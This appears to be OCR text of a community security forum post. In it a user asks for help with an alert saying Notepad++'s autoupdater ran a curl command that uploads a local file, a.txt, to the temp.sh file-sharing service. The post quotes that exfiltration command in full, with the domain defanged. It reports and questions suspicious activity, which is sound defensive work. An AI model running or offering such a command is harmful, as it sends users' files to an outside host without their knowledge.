
Community
autoupdater and connection temp.sh
38
14
41.2k
5
Log in to reply
Security
S
soft-parsley
Oct 23, 2025, 6:53 PM
Offline
Submission for any help regarding a finding that came through
from AutoUpdater!?
Malicious command seen:
curl.exe -F "file=@a.txt" -s https://temp[.]sh/upload
This command appears to be maliciously exfiltrating data in
“a.txt” to malicious domain “
”.
https://temp[.]sh/upload
The activity appears to have started from
notepad++.exe